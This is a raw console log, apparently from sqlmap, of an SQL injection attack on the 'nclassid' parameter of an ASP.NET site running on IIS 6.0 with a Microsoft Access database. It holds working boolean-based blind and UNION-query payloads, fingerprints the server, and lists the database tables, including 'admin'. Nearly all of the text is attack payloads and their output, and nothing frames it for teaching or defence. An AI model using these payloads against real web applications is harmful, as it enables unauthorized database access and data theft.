 Parameter: nclassid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: zlm=&nclassid=191 AND 3879=3879

    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: zlm=&nclassid=191 UNION ALL SELECT CHR(113)&CHR(98)&CHR(98)&CHR(98)
&CHR(113)&CHR(116)&CHR(122)&CHR(106)&CHR(104)&CHR(118)&CHR(103)&CHR(117)&CHR(80)
&CHR(109)&CHR(77)&CHR(113)&CHR(107)&CHR(112)&CHR(107)&CHR(113),NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects
%16
---
[09:19:58] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[09:19:58] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[09:19:59] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[09:20:00] [WARNING] the SQL query provided does not return any output
[09:20:00] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[09:20:00] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[09:20:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
64
09:20:00] [INFO] retrieved:
09:20:02] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[09:20:02] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[3 tables]
+---------+
¦ admin   ¦
¦ book    ¦
¦ product ¦
+---------+